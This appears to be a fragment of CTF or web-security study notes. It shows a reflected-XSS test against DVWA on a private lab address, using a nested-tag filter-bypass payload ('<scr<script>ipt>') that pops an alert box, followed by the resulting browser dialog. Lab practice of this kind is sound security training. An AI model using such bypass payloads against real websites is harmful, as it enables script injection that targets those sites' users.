 192.168.20.178/dvwa/vulnerabilities/xss_r/?name=1<scr<script>ipt>alert%28"hi"%29<%2Fscript>#
工具 科学 CTF 逆向 web T6.S08
192.168.20.178 显示
hi
确定